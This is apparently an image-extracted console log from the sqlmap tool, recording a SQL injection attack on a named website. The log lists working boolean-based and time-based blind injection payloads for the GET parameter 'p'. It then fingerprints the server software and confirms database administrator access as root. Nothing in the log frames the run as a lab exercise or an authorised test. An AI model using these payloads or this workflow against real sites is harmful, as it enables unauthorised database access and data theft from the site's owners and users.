 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: p (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=5 AND 6887=6887
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: p=5 AND SLEEP(5)
---
[09:34:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:34:33] [INFO] testing if current user is DBA
[09:34:33] [INFO] fetching current user
[09:34:33] [INFO] resumed: root@localhost
current user is DBA:    True
[09:34:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.zjhtcm.com'